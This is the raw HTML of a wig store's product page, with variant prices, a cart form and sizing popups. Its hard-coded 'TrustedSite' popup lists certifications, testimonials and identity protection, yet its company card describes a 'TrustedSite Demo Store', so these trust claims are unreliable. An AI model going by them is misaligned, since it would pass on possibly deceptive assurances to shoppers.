                          <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-interactive-options.js?v=39532650736897327951733899627" type="module"></script><noscript class="product-form__noscript-wrapper-template--23804504932645__main">
                          <div class="selector-wrapper">
                            <select
                              name="id"
                              id="Variants-template--23804504932645__main"
                              class="single-option-selector"
                              form="product-form-template--23804504932645__main"
                            ><option
                                  
                                    selected="selected"
                                  
                                  
                                  value="44156473540901"
                                >
                                  10 10 10

                                  - $88.56
                                </option><option
                                  
                                  
                                  value="44156473573669"
                                >
                                  12 12 12

                                  - $94.67
                                </option><option
                                  
                                  
                                  value="44156473606437"
                                >
                                  14 14 14

                                  - $106.88
                                </option><option
                                  
                                  
                                  value="44156473639205"
                                >
                                  16 16 16

                                  - $119.10
                                </option><option
                                  
                                  
                                  value="44156473671973"
                                >
                                  18 18 18

                                  - $134.37
                                </option><option
                                  
                                  
                                  value="44156473704741"
                                >
                                  20 20 20

                                  - $146.58
                                </option><option
                                  
                                  
                                  value="44156473737509"
                                >
                                  22 22 22

                                  - $158.80
                                </option><option
                                  
                                  
                                  value="44156473770277"
                                >
                                  24 24 24

                                  - $180.18
                                </option><option
                                  
                                  
                                  value="44156473803045"
                                >
                                  26 26 26

                                  - $195.44
                                </option><option
                                  
                                  
                                  value="44156473835813"
                                >
                                  28 28 28

                                  - $213.77
                                </option><option
                                  
                                  
                                  value="44156473868581"
                                >
                                  30 30 30

                                  - $225.98
                                </option><option
                                  
                                  
                                  value="44156473934117"
                                >
                                  10 12 14

                                  - $96.70
                                </option><option
                                  
                                  
                                  value="44156473966885"
                                >
                                  12 14 16

                                  - $106.88
                                </option><option
                                  
                                  
                                  value="44156473999653"
                                >
                                  14 16 18

                                  - $120.12
                                </option><option
                                  
                                  
                                  value="44156474032421"
                                >
                                  16 18 20

                                  - $133.35
                                </option><option
                                  
                                  
                                  value="44156474065189"
                                >
                                  18 20 22

                                  - $146.58
                                </option><option
                                  
                                  
                                  value="44156474097957"
                                >
                                  20 22 24

                                  - $161.85
                                </option><option
                                  
                                  
                                  value="44156474130725"
                                >
                                  22 24 26

                                  - $178.14
                                </option><option
                                  
                                  
                                  value="44156474163493"
                                >
                                  24 26 28

                                  - $196.46
                                </option><option
                                  
                                  
                                  value="44156474196261"
                                >
                                  26 28 30

                                  - $211.73
                                </option></select><span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></div>
                        </noscript>
                      </div><div
                        class="product-single__box__block product-single__box__block--quantity_selector"
                        
                      >
                        <div class="product-form__qty">
                          <label
                            for="product-form-template--23804504932645__main--quantity"
                            class="quantity-selector f-family--heading f-caps--false f-space--0"
                          >Quantité</label>
                          <div class="product-form__qty-input">
                            <quantity-input>
                              <button minus type="button" aria-label="Réduire la quantité de l&#39;article de un">
                                <span aria-hidden="true">&minus;</span>
                              </button>
                              
                              <input
                                id="product-form-template--23804504932645__main--quantity"
                                type="number"
                                value="1"
                                min="1"
                                step="1"
                                name="quantity"
                                autocomplete="off"
                                form="product-form-template--23804504932645__main"
                              >
                              <button plus type="button" aria-label="Augmenter la quantité de l&#39;article de un">
                                <span aria-hidden="true">+</span>
                              </button>
                            </quantity-input>
                          </div>
                        </div>
                      </div>
                       
                    <div class='customContent'>
                       <div> Size is medium 22.5 by default. If u want small 22 or large 23 size, pls leave a note in<span class='boldTip'> ur shopping cart.</span> we can customize for u for free!</div>
                    </div>
                  
<div
                        class="product-single__box__block product-single__box__block--m-0 product-single__box__block--popup block--popup_wLDKJc"
                        
                      >
                        <div class="product-single__popup product-single__popup--left">
                          
                            <div
                              class="product-single__popup__icon"
                            ><span
    class="icon icon--selection icon--custom "
    
      style="--color: #ffffff; --size: 21px; "
    
  >
    <svg id="bdaab65e-5fdf-42b0-9a48-de9b0dcb1b2a" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32" xmlns:xlink="http://www.w3.org/1999/xlink">
<image "32" "32" xlink:href="[data-uri]"></image></svg>
  </span>

                            </div>
                          

                          <div class="product-single__popup__link">
                            <a
                              href=""
                              class="link--underline"
                              data-popup-id="popup_wLDKJc"
                              data-a11y-dialog-show="product-popup-draw-popup_wLDKJc"
                            >Cap Size
                            </a>
                          </div>
                        </div>
                      </div><div
                        class="product-single__box__block product-single__box__block--m-0 product-single__box__block--popup block--popup_iXCFAx"
                        
                      >
                        <div class="product-single__popup product-single__popup--left">
                          
                            <div
                              class="product-single__popup__icon"
                            ><span
    class="icon icon--selection icon--icon-ruler "
    
      style="--color: #262626; --size: 21px; "
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 25 25"
    ><rect x="-0.375" y="8.111" width="24.749" height="7.779" rx="1" ry="1" transform="translate(-4.971 12) rotate(-45.001)" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></rect><line x1="4.015" y1="14.486" x2="6.515" y2="16.986" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></line><line x1="6.015" y1="12.486" x2="8.03" y2="14.47" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></line><line x1="8.257" y1="10.243" x2="10.757" y2="12.743" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></line><line x1="10.265" y1="8.236" x2="12.015" y2="9.986" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></line><line x1="12.5" y1="6" x2="15" y2="8.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></line><line x1="14.5" y1="4" x2="16.515" y2="5.986" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></line></svg>
  </span>


                            </div>
                          

                          <div class="product-single__popup__link">
                            <a
                              href=""
                              class="link--underline"
                              data-popup-id="popup_iXCFAx"
                              data-a11y-dialog-show="product-popup-draw-popup_iXCFAx"
                            >See Length Guide
                            </a>
                          </div>
                        </div>
                      </div><div
                        id="inventory-notice-template--23804504932645__main"
                        class="product-single__box__block product-single__box__block--inventory_notice"
                        data-inventory-limit="27"
                        data-show-qty="true"
                        
                      >
                        

                        <div
                          class="
                            stock-note
                            u-flex
                            u-flex--middle
                            
                              stock-note--in-stock
                              
                            
                            
                          "
                        >
                          <div
                            class="
                              pulsating-dot
                              stock-note__dot
                            "
                          >
                            <div class="pulsating-dot__ring"></div>
                            <div class="pulsating-dot__circle"></div>
                          </div>

                          <p class="stock-note__text u-medium-small">En stock
</p>
                        </div>
                      </div><div
                        class="product-single__box__block product-single__box__block--buy_buttons"
                        
                      >
                        <product-form class='addForm'
                          
                            notify-on-add
                          
                        >
                          <form method="post" action="/fr/cart/add" id="product-form-template--23804504932645__main" accept-charset="UTF-8" class="product-form product-form--single js-product-form addBtn" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input
                              type="hidden"
                              name="id"
                              value="44156473540901"
                              
                                disabled
                              
                            >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44156473540901"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44156473573669"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44156473606437"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44156473639205"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44156473671973"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44156473704741"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44156473737509"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44156473770277"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44156473803045"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44156473835813"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44156473868581"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44156473934117"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44156473966885"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44156473999653"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44156474032421"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44156474065189"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44156474097957"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44156474130725"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44156474163493"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44156474196261"
                                data-qty="0"
                                disabled
                              >
                            

                            <div
                              class="
                                product-form__add
                                js-product-buttons
                                
                                
                              "
                            >
                              <div class='BuyBtnBox'>
                              <button
                                type="submit"
                                name="add"
                                class="
                                  c-btn
                                  c-btn--full
                                  c-btn--primary
                                  product-form__add-btn
                                  js-product-add
                                "
                                
                              >
                                <staged-action class="staged-action">
                                  <staged-action-text class="staged-action__text">Ajouter au panier
</staged-action-text>
                                  <staged-action-tick class="staged-action__tick">
                                    <span
    class="icon icon--theme icon--check "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M4.5 23.9999L17.5 36.9999L43.5 10.9999" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
                                  </staged-action-tick>
                                  <staged-action-spinner class="staged-action__spinner">
                                    <div
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</div>

                                  </staged-action-spinner>
                                </staged-action>
                              </button>
                              <div class='nowBuyBtn' onclick='toProcheckout()'>BUY IT NOW</div>
                              </div>
                              
                            </div>
                            <div class="product-form__shopify-payment-terms">
                              
                            </div>
                          <input type="hidden" name="product-id" value="8030511235365" /><input type="hidden" name="section-id" value="template--23804504932645__main" /></form>
                        </product-form>
                      </div>
              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' height='20' width='120' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.bequeenwig.com</div>
                         <div class='authentDate'  id='franceDate'>2025/3/16</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified </strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913" width='30' height='30' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" width='120' height="20"> </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <div style='color:#fff; font-size:22px;'>https://www.bequeenwig.com</div>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check...</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" height="30">
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" height="30">
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" height="30">
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"I love Bequeen’s quality! This is 100% human hair and super soft! Never disappoints!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"Legit website, fast replies, and great customer service. I’ll be back! !"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">MCoverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6dd2684e9fc47724bf769e441cbdb5fd.png?v=1722913534" >
                             <div class="Businessdesc">+86 19118848486</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales5@bequeenwig.com</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2026-08-10</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely..</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965" />
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/2573/3512/files/iwEcAqNqcGcDAQTRBdwF0QXcBrD6RWT3dqaNpAZtBaryWDsAB9IfziP_CAAJomltCgAL0gACh8g.jpg_720x720q90.jpg?v=1742180528">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Business Founded</p>
                             <p >2012 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Employees</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Business Manaement</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Certified Since</p>
                             <p> 2018-09-15</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" onclick='toReturn()' >Return Policy</p>
                             <p  style="text-decoration: underline;" onclick='toPrivacy()'>Privacy Policy</p>
                             <p style="text-decoration: underline;" onclick='toTerms()' >Terms Of Service</p>
                             <p style="text-decoration: underline;"  onclick='toContact()'>Contact Us</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Social Networks</p>
                             <div class="socalLogo">
                                 <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" width="25" onclick='tofacebook()'>
                                 <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" width="30" onclick='toinstagram()'>
                                 <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" width="30" onclick='toyoutobe()'>
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>LSites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div><div
                        class="product-single__box__block product-single__box__block--image"
                        
                      >
                        


  <div
    class="product-form__img"
    style="
      --text-align: center;
      --image-width: 1000px
    "
  >
    



<image-skeleton
  
    style="--color: rgba(38, 38, 38, 0.05);"
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: </span>
  <svg
    id="visual"
    viewBox="0 0 300 148"
    width="300"
    height="148"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="300" height="148"></rect>
  </svg>
</image-skeleton>

<img src="//www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552&amp;width=300" width="300" height="148" loading="lazy" class="product-form__img__img" fetchpriority="auto" sizes="(min-width: 767px) 540px, (min-width: 480px) 480px, calc(100vw - 36px)" srcset="//www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552&amp;width=180 180w 89h, //www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552&amp;width=360 360w 178h, //www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552&amp;width=540 540w 267h, //www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552 544w 269h">

    
  </div>


                      </div></div></sticky-scroll>
              <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/sticky-scroll.js?v=35511689706199216701733899628" type="module"></script><popup-dialog
                          id="product-popup-draw-popup_wLDKJc"
                          class="
                            popup
                            popup--full
                          "
                          data-disable-body-scroll
                          aria-labelledby="product-popup-draw-popup_wLDKJc-title"
                          aria-hidden="true"
                        >
                          <div class="popup__overlay" data-a11y-dialog-hide></div>

                          <div class="popup__wrapper">
                            <div
                              class="popup__content"
                              role="document"
                            >
                              <div class="product-popup">
                                  <div class="product-popup__head">
                                    <div class="product-popup__label">
                                      <h3
                                        id="product-popup-draw-popup_wLDKJc-title"
                                        class="product-popup__label-title h4"
                                      >
                                        Cap Size
                                      </h3>
                                    </div>
                                  </div>
                                

                                <button
                                  title="Fermer (esc)"
                                  type="button"
                                  class="popup__close"
                                  aria-label="Fermer (esc)"
                                  data-a11y-dialog-hide
                                >
                                  <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
                                </button>

                                <div class="product-popup__inner rte">
                                  
                                    
                                      <div class="product-popup__image">
                                        


<image-skeleton
  
    style="--color: rgba(38, 38, 38, 0.05);"
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: </span>
  <svg
    id="visual"
    viewBox="0 0 300 300"
    width="300"
    height="300"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="300" height="300"></rect>
  </svg>
</image-skeleton>

<img src="//www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=300" width="300" height="300" loading="lazy" class="product-popup__media-img" fetchpriority="auto" sizes="(min-width: 700px) 640px, 100vw" srcset="//www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=180 180w 180h, //www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=360 360w 360h, //www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=540 540w 540h, //www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=720 720w 720h, //www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432 800w 800h">

                                      </div>
                                    
                                    
                                  
                                </div>
                              </div>
                            </div>
                          </div>
                        </popup-dialog><popup-dialog
                          id="product-popup-draw-popup_iXCFAx"
                          class="
                            popup
                            popup--full
                          "
                          data-disable-body-scroll
                          aria-labelledby="product-popup-draw-popup_iXCFAx-title"
                          aria-hidden="true"
                        >
                          <div class="popup__overlay" data-a11y-dialog-hide></div>

                          <div class="popup__wrapper">
                            <div
                              class="popup__content"
                              role="document"
                            >
                              <div class="product-popup">
                                  <div class="product-popup__head">
                                    <div class="product-popup__label">
                                      <h3
                                        id="product-popup-draw-popup_iXCFAx-title"
                                        class="product-popup__label-title h4"
                                      >
                                        See Length Guide
                                      </h3>
                                    </div>
                                  </div>
                                

                                <button
                                  title="Fermer (esc)"
                                  type="button"
                                  class="popup__close"
                                  aria-label="Fermer (esc)"
                                  data-a11y-dialog-hide
                                >
                                  <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
                                </button>

                                <div class="product-popup__inner rte">
                                  
                                    
                                      <div class="product-popup__image">
                                        


<image-skeleton
  
    style="--color: rgba(38, 38, 38, 0.05);"
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: </span>
  <svg
    id="visual"
    viewBox="0 0 300 183"
    width="300"
    height="183"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="300" height="183"></rect>
  </svg>
</image-skeleton>

<img src="//www.bequeenwig.com/cdn/shop/files/23435433.webp?v=1738653715&amp;width=300" width="300" height="183" loading="lazy" class="product-popup__media-img" fetchpriority="auto" sizes="(min-width: 700px) 640px, 100vw" srcset="//www.bequeenwig.com/cdn/shop/files/23435433.webp?v=1738653715&amp;width=180 180w 110h, //www.bequeenwig.com/cdn/shop/files/23435433.webp?v=1738653715&amp;width=360 360w 220h, //www.bequeenwig.com/cdn/shop/files/23435433.webp?v=1738653715&amp;width=540 540w 330h, //www.bequeenwig.com/cdn/shop/files/23435433.webp?v=1738653715&amp;width=720 720w 440h, //www.bequeenwig.com/cdn/shop/files/23435433.webp?v=1738653715 800w 489h">

                                      </div>
                                    
                                    
                                  
                                </div>
                              </div>
                            </div>
                          </div>
                        </popup-dialog>
